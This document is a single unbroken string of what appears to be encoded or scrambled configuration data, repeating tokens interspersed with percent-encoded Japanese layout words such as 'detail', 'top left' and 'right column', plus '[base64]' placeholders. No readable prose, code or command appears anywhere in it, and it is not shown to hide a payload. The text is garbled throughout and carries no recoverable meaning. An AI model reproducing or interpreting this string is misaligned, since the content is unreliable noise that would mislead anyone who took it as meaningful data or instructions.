5nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvni%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoi5h57ddj1sij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv54i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoih5fvv5f5hij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjqi%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoih5fvv5f5hij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjmi%E8%A9%B3%E7%B4%B0i%E5%8F%B3ijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55civ5fjo5n,5njl57dvk5nmjejvl,5nks5753kv5nmj8n,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyj157j4vjs5yjswj3j5v575tj1sj4i5hj357jxij157j4vjs5yjsbj15n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyj157j4vjs5yjswj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscbjy5hj3j55357jxjy5hjyhjs5yjswd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyn5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjvj8j8nje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajrijejvljbj8ni5tsjxvsj5ksj3dsj5il5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55cij55753kvi545n,5njl57dvk5nmjvjq59,[base64],5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4vjs5yjswj3j5v575tj1sj4ij4bhij157j4vig5hv5cj157xsijlj5j3jojosj55n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4vjs5yjsd57ajs5yjsd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvjejqjvjen5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci54jmi%E3%83%AA%E3%82%B9%E3%83%88i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Aijvjq59jvnn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55cij55753kvijv5n,5njl57dvk5nmjvjq59,[base64],5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4v5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1dij1j3j4vjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj9jsjo5fj457v575fjxmjsj4v575t5s5cj9jsv5fjomjs54njojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwx57jbjyj3d5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnqnje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajri5459njb59nnij55753kvx5f5fvsj5i54jv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1sij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx53j35cj359j3j8j153je53jl53jxj3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nl54lnjmjejm5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjoig5hv5ci54jeij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54ql54nqjvjvjvjejeq59jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1sij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx53j35cj359j3j8j153je53jl53jxj3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nlnqjq59qje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjoig5hv5ci54lij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54ql54nqjvjqjvjm59jmnjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1si545n,5njl57dvk5nmjejvl,5nks5753kv5nmj8n,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsbj1js5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjvq,jql,qljh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9jsjoj3dd57jx53jyh5fvv5f5hmjsncqj5s5hj9jsjoj3dd57jx53jyv5fjomjsncqj5s5hj9jsh5fj5dsj5jyv5fjom54jojbjsj45fj157djsw999j95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jen54jqqjmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajrijejvljbj8ni5t5fjxvsjxvx